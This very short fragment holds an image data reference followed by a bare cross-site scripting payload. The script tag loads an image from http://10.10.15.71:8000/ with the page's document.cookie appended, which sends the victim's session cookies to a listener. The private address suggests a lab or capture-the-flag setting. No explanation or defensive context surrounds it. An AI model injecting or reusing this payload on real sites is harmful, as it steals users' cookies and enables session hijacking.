 <script>var i=new Image;i.src="http://10.10.15.71:8000/?"+document.cookie;</script>